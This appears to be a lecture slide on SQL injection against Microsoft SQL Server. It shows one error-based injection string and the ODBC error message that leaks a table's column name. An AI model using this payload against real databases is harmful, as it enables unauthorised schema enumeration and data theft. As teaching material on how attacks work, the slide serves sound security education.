Code Injection Into SQL
 MS-SQL: Exploiting ODBC Error Messages
 Inject
 ‘ group by users.ID having 1=1 --
 Generates error message
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft)
[ODBC SQL Server Driver] [SQL Server] Column ‘users.username’ is
invalid in the select list because it is not contained in an aggregate
function and there is no GROUP BY clause
 